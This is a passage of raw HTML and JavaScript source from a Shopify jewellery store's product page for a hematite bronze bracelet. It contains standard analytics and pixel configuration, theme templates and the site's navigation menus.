s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7582647,storefrontBaseUrl: "https://aurumbrothers.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2934112639","configuration":"{\"accountID\":\"191462\",\"shopify_domain\":\"aurum-brothers.myshopify.com\",\"ga4ID\":\"null\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c4b16efc4916c224774f30f4b2d81d69","type":"APP","apiClientId":6509291,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2666398079","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ae53c215948d1046f0dbb7f8d3d9009f","type":"APP","apiClientId":3094213,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2445148543","configuration":"{\"accountID\":\"bHYQeX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2257027455","configuration":"{\"account_ID\":\"12584\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/aurum-brothers.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2178613631","configuration":"{\"apiKey\":\"5z9q3p3O0D\", \"host\":\"searchserverapi1.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2149286271","configuration":"{\"subscriberKey\":\"ugqsx-nwq1m5blo8ckv4te1mmp6xz-nyhih\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1965654399","configuration":"{\"accountID\":\"32652\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1725956479","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3pro-01.swymrelay.com\",\"swymTier\":\"v3pro-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1582334335","configuration":"{\"storeHandle\":\"aurum-brothers.myshopify.com\", \"publisherId\": \"P34C55PP6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b2309729ceb17e1d4a0464d22a77143e","type":"APP","apiClientId":224066240513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1455948159","configuration":"{\"accountID\":\"aurum-brothers.myshopify.com\",\"devRefreshedAt\":\"2024-12-19T19:39:10.478Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1047888207","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YK6E3JYZSS\\\",\\\"google_tag_ids\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\",\\\"GT-P3MF9TB\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/fRfdCMSVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/vN51CMeVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/zWb0CL6Vxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/RC-FCLuVxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/wDNsCLiVxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/68ksCMqVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/sTPlCMGVxv0CEJPp5pcD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238223695","configuration":"{\"subdomain\": \"aurum-brothers\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198050127","configuration":"{\"tagID\":\"2616960487390\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"128811343","configuration":"{\"gaFourMeasID\":\"123123\",\"gaFourPageView\":\"NO\",\"gaFourSearch\":\"NO\",\"gaFourProductView\":\"NO\",\"gaFourAddToCart\":\"NO\",\"gaFourBeginCheckout\":\"NO\",\"gaFourAPISecret\":\"111111\",\"logEvents\":\"NO\",\"gaSwitch\":\"NO\",\"fbSwitch\":\"NO\",\"fbAccessToken\":\"123123\",\"fbPixelID\":\"123123\",\"fbTestEvent\":\"123123\",\"checkoutSteps\":\"NO\",\"gaFourPurchase\":\"NO\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f4d15c41f2fbf82f35290bb40cb4199e","type":"APP","apiClientId":3921359,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"127500623","configuration":"{\"shopId\":\"aurum-brothers.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aurum Brothers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"aurum-brothers.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/aurumbrothers.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":140.0,"currencyCode":"USD"},"product":{"title":"Hematite Bronze Bracelet XI (6mm)","vendor":"Aurum Brothers","id":"8620483051855","untranslatedTitle":"Hematite Bronze Bracelet XI (6mm)","url":"\/products\/copy-of-hematite-bronze-bracelet-xi","type":"Bracelet"},"id":"46976284426575","image":{"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"sku":"60201","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://aurumbrothers.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"7582647","storefrontBaseUrl":"https:\/\/aurumbrothers.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":140.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hematite Bronze Bracelet XI (6mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"8620483051855\",\"untranslatedTitle\":\"Hematite Bronze Bracelet XI (6mm)\",\"url\":\"\/products\/copy-of-hematite-bronze-bracelet-xi\",\"type\":\"Bracelet\"},\"id\":\"46976284426575\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038\"},\"sku\":\"60201\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8620483051855,"gid":"gid:\/\/shopify\/Product\/8620483051855","vendor":"Aurum Brothers","type":"Bracelet","handle":"copy-of-hematite-bronze-bracelet-xi","variants":[{"id":46976284426575,"price":14000,"name":"Hematite Bronze Bracelet XI (6mm)","public_title":null,"sku":"60201"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8620483051855,"requestId":"1c61e631-b607-4c5a-a0b4-1e2f205b49a1-1768864568"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7582647,
      theme_id: 182729867647,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aurumbrothers.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aurumbrothers.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aurumbrothers.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7582647,"isMerchantRequest":null,"themeId":182729867647,"themeCityHash":"17975998638386274153","contentLanguage":"en","currency":"USD","eventMetadataId":"0b6f148d-1bbd-489d-80dc-603b0106f328"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8620483051855,"requestId":"1c61e631-b607-4c5a-a0b4-1e2f205b49a1-1768864568","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46976284426575,"productId":8620483051855,"productGid":"gid:\/\/shopify\/Product\/8620483051855","name":"Hematite Bronze Bracelet XI (6mm)","price":"140.00","sku":"60201","brand":"Aurum Brothers","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46976284426575,"productId":8620483051855,"productGid":"gid:\/\/shopify\/Product\/8620483051855","name":"Hematite Bronze Bracelet XI (6mm)","price":"140.00","sku":"60201","brand":"Aurum Brothers","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/aurumbrothers.com\/products\/copy-of-hematite-bronze-bracelet-xi"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aurumbrothers.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aurumbrothers.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="7582647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="182729867647"
  data-theme-name="Prestige"
  data-theme-version="9.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aurumbrothers.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition  skb-template-product color-scheme color-scheme--scheme-1">
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-KZ4TPQK8"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) --><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #010101)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span
      id="header-scroll-tracker"
      style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"
    ></span><!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--25513592324479__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--25513592324479__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 239 239 239 / 0.15;

    position: relative;
    z-index: 5;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--25513592324479__header {
      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--25513592324479__header {--header-grid: "logo primary-nav secondary-nav" / minmax(max-content, 1fr) auto minmax(max-content, 1fr);}
  }#shopify-section-sections--25513592324479__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--25513592324479__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--25513592324479__header {
      --header-logo-width: 130px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--25513592324479__header {
        --header-logo-width: 140px;
      }
    }</style>

<height-observer variable="header">
  <x-header class="header color-scheme color-scheme--scheme-3">
      <a href="/" class="header__logo"><span class="sr-only">Aurum Brothers</span><img src="//aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=400" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=280 280w, //aurumbrothers.com/cdn/shop/files/Logo_Website_White_Text_opt.png?v=1706007153&amp;width=400 400w" width="400" height="100" sizes="140px" class="header__logo-image"></a>
    
<nav class="header__primary-nav header__primary-nav--center" aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Open navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="New"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">New</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Latest Collections</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/midwinter-collection" class="link-faded">Midwinter Collection</a>
                </li><li>
                  <a href="/collections/untamed-collection" class="link-faded">Untamed Collection</a>
                </li><li>
                  <a href="/collections/tennis-bracelets" class="link-faded">Tennis Bracelets</a>
                </li><li>
                  <a href="/collections/armored-collection" class="link-faded">Armored Collection</a>
                </li><li>
                  <a href="/collections/keystone-collection" class="link-faded">Keystone Collection</a>
                </li><li>
                  <a href="/collections/jade-2" class="link-faded">Jade Collection</a>
                </li></ul></li></ul><div class="mega-menu__promo"><a href="/collections/untamed-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Untamed Collection</p></div></a><a href="/collections/midwinter-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=1301" alt="Blue bracelet with silver accents on a dark, snowy background" srcset="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=945 945w" width="1301" height="1301" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Midwinter Collection</p></div></a></div></div></details></li>

              <li class="header__primary-nav-item" data-title="Limited Edition Bracelets"><a href="/collections/one-of-a-kind-collection" class="block h6" >Limited Edition Bracelets</a></li>

              <li class="header__primary-nav-item" data-title="Bracelets"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/bracelets-for-men" class="h6">Bracelets</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Shop by Color</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/classic-black-gray" class="link-faded">Black & Gray</a>
                </li><li>
                  <a href="/collections/cool-blues" class="link-faded">Cool Blues</a>
                </li><li>
                  <a href="/collections/earth-browns-beige" class="link-faded">Earth Browns & Beige</a>
                </li><li>
                  <a href="/collections/warm-reds-orange" class="link-faded">Warm Reds & Orange</a>
                </li><li>
                  <a href="/collections/royal-purple" class="link-faded">Royal Purple</a>
                </li><li>
                  <a href="/collections/rich-green" class="link-faded">Rich Green</a>
                </li><li>
                  <a href="/collections/white-light-tones" class="link-faded">White & Light Tones</a>
                </li><li>
                  <a href="/collections/multi-color" class="link-faded">Multi-color</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Shop by Bead Size</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/mini-beads-collection" class="link-faded">Mini Beads</a>
                </li><li>
                  <a href="/collections/small-beads-collections" class="link-faded">Small Beads</a>
                </li><li>
                  <a href="/collections/medium-beads-collection" class="link-faded">Medium Beads</a>
                </li><li>
                  <a href="/collections/big-beads-collections" class="link-faded">Big Beads</a>
                </li><li>
                  <a href="/collections/mixed-sizes-beads" class="link-faded">Mixed Size Beads</a>
